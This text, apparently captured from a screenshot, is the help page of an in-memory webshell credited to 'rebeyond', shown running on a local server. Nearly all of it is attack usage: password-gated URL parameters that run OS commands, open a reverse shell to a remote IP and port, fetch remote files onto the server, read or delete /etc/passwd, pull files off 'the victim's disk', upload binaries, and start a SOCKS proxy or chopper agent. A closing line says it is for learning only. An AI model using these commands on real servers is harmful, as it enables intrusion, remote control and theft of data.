 192.168.0.121:8080/css/app.css
不安全 192.168.0.121:8080/css/app.css?pass_the_world=password
应用
Webshell in Memory:
Usage:
anyurl?pwd=pass //show this help page.
anyurl?pwd=pass&model=exec&cmd=whoami  //run os command.
anyurl?pwd=pass&model=connectback&ip=8.8.8.8&port=51 //reverse a shell back to 8.8.8.8 on port 51.
anyurl?pwd=pass&model=urldownload&url=http://xxx.com/test.pdf&path=/tmp/test.pdf //download a remote file
directly.
anyurl?pwd=pass&model=list[del|show]&path=/etc/passwd  //list,delete,show the specified path or file.
anyurl?pwd=pass&model=download&path=/etc/passwd  //download the specified file on the victim's disk.
anyurl?pwd=pass&model=upload&path=/tmp/a.elf&content=this_is_content[&type=b]   //upload a text file or
to the victim's disk.
anyurl?pwd=pass&model=proxy  //start a socks proxy server on the victim.
anyurl?pwd=pass&model=chopper  //start a chopper server agent on the victim.
For learning exchanges only, do not use for illegal purposes.by rebeyond.